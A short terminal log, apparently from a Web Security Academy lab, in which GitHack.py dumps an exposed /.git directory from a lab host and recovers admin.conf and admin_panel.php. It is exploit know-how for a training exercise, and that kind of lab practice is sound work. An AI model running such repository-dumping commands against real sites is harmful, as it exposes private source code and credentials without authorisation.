 ntyen@YEN-LAPTOP:~/Downloads/GitHack$ ls
GitHack.py  README.md  lib
ntyen@YEN-LAPTOP:~/Downloads/GitHack$ python3 GitHack.py https://0a5100bc03bdc6f2823
5b146008f00c0.web-security-academy.net/.git
[+] Download and parse index file ...
[+] admin.conf
[+] admin_panel.php
[OK] admin.conf
[OK] admin_panel.php
ntyen@YEN-LAPTOP:~/Downloads/GitHack$